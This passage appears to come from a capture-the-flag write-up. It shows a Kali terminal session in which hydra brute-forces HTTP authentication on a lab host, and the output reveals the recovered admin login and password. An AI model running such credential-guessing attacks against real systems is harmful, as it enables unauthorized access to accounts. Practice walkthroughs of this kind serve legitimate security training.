 to login and we are in.
(kali㉿kali)-[~]
$ hydra -l admin -P /usr/share/nmap/nselib/data/passwords.lst -s 11025 admin.ironcorp.me http-get /
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-02 05:13:33
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session
found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 5010 login tries (l:1/p:5010), ~314 tries per task
[DATA] attacking http-get://admin.ironcorp.me:11025/
[STATUS] 1219.00 tries/min, 1219 tries in 00:01h, 3791 to do in 00:04h, 16 active
[11025][http-get] host: admin.ironcorp.me login: admin password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-02 05:14:55
(kali㉿kali)-[~]
$